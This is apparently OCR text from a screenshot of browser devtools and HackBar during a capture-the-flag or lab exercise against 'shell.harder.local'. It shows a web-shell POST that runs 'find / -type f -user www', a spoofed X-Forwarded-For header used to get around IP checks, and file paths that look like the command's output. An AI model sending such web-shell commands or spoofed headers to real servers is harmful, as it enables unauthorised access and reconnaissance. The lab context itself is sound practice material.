 /var/lib/nginx/html/index.html
/etc/periodic/15min/evs-backup.sh
/proc/10/task/10/fdinfo/0
/proc/10/task/10/fdinfo/1
/proc/10/task/10/fdinfo/2
/proc/10/task/10/fdinfo/3
/proc/10/task/10/fdinfo/4
/proc/10/task/10/fdinfo/5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://shell.harder.local/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=find / -type f -user www 2>/dev/null
Name Value
X-Forwarded-For 10.10.10.10